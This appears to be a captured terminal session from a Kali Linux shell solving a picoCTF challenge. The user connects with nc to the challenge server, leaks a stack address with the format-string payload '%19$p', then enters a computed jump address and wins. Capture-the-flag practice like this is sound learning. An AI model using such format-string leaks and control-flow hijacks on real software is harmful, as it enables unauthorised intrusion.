 ┌──(zy㉿zy)-[~/ctf]
└─$ nc rescued-float.picoctf.net 58220
Enter your name:%19$p
0×5bca88223441
 enter the address to jump to, ex ⇒ 0×12345: 0×5bca8822336a
You won!
┌──(zy㉿zy)-[~/ctf]
└─$
KALI LINUX™
“the quieter you become, the more you are able to hear”